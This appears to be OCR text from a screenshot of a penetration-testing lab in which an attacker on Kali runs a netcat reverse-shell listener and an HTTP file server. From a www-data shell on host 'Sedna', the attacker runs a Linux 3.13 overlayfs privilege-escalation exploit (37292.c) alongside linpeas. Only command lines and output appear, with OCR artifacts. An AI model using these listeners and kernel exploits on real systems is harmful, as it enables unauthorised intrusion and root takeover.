 Linux Kernel 3.13 - SGID ... \nc -lvnp 5555 11:07 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 python3 -m http.server 80
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ ./ofs-lib.so
./ofs-lib.so
Segmentation fault (core dumped)
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Sedna:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
www-data@Sedna:/tmp$ uname -a
uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
www-data@Sedna:/tmp$